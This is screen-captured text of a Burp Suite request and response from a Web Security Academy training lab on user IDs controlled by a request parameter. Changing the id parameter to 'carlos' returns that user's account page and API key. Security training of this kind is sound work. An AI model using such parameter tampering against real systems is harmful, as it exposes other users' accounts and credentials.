 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0adc000d03092c3682ae8ec200c700bd.web-security-academy.net
3 Cookie: session=55H722NPRPiWMcMuuZ37gTtwElz1cXVE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0adc000d03092c3682ae8ec200c700bd.web-security-academy.net/logi
n
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User ID
controlled by
request
parameter
LAB Not solved
Submit solution
Home | My account | Log out
Back to lab description
My Account
Your username is: carlos
Your API Key is: sVQW4rnKrO4lqXhjlDb9pdjX8ndSEbcZ
Email
Update email